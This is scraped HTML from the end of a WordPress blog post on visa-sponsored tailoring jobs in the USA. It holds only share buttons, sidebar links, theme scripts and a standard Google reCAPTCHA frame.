.td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mstwotoes.com%2Ftailoring-jobs-in-usa-with-visa-sponsorship%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tailoring+Jobs+in+USA+with+Visa+Sponsorship&url=https%3A%2F%2Fwww.mstwotoes.com%2Ftailoring-jobs-in-usa-with-visa-sponsorship%2F&via=Mstwotoes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/&amp;media=https://www.mstwotoes.com/wp-content/uploads/2022/11/Tailoring-Jobs-in-USA-with-Visa-Sponsorship.jpg&description=Tailoring jobs in the USA with visa sponsorship is accredited to qualified applicants to work in the United States. H-1B is the type of job" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tailoring+Jobs+in+USA+with+Visa+Sponsorship %0A%0A https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.mstwotoes.com/www-gmail-com-login-sign-in/">www.gmail.com Login Sign in &#8211; How to Log into my Gmail com Account</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.mstwotoes.com/cloth-making-jobs-in-usa-with-visa-sponsorship/"><strong>Cloth Making Jobs in USA with Visa Sponsorship</strong></a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.mstwotoes.com/author/mstwotoes/"></span><meta itemprop="datePublished" content="2022-11-14T10:58:49+01:00"><meta itemprop="dateModified" content="2025-05-08T13:34:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png"></span><meta itemprop="name" content="Mstwotoes"></span><meta itemprop="headline " content="Tailoring Jobs in USA with Visa Sponsorship"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mstwotoes.com/wp-content/uploads/2022/11/Tailoring-Jobs-in-USA-with-Visa-Sponsorship.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>        </footer>
</article> <!-- /.post -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
</li>
<li>
<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 69752ba2c712d
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.177 seconds, on January 24, 2026 @ 9:29 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RnkUq2bWNw4gBw0qoDTX_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769287936810');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>